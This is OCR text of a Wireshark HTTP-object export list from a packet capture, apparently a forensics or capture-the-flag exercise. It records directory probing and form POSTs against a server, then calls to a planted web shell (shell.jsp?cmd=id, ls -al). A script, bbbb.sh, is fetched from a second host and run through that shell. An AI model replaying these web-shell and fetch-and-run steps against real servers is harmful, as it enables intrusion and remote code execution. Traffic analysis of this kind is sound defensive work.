 Wireshark · 导出 · HTTP 对象列表
文本过滤器： Content Type: All Content-Types
分组 主机名 内容类型 大小 文件名
24825 192.168.116.159:8080 application/json 104 bytes bar2
24829 192.168.116.159:8080 application/json 110 bytes appendices
24832 192.168.116.159:8080 application/json 106 bytes tshirt
24835 192.168.116.159:8080 application/json 112 bytes 2006-October
24838 192.168.116.159:8080 application/json 109 bytes discovery
24842 192.168.116.159:8080 application/json 104 bytes 1615
24843 192.168.116.159:8080 application/json 103 bytes 915
24847 192.168.116.159:8080 application/json 107 bytes jewelry
24850 192.168.116.159:8080 application/json 108 bytes rightbar
24853 192.168.116.159:8080 application/json 111 bytes staticpages
25280 192.168.116.159:8080 application/x-www-form-urlencoded 81 bytes greeting
25284 192.168.116.159:8080 text/html 194 bytes greeting
25294 192.168.116.159:8080 application/x-www-form-urlencoded 698 bytes greeting
25298 192.168.116.159:8080 text/html 194 bytes greeting
25312 192.168.116.159:8080 text/html 194 bytes greeting
25320 192.168.116.159:8080 application/x-www-form-urlencoded 73 bytes greeting
25324 192.168.116.159:8080 text/html 194 bytes greeting
25436 192.168.116.159:8080 text/html 2053 bytes shell.jsp?cmd=id
25551 192.168.43.128:8080 text/x-sh 47 bytes bbbb.sh
25555 192.168.116.159:8080 text/html 5 bytes bbbb.sh
25560 192.168.116.159:8080 text/html 2054 bytes shell.jsp?cmd=ls%20-al
25564 192.168.116.159:8080 text/html 2056 bytes shell.jsp?cmd=ls
25847 192.168.116.159:8080 text/html 8 bytes shell.jsp?cmd=bash%20bbbb.sh
保存 全部保存 Preview 关闭 帮助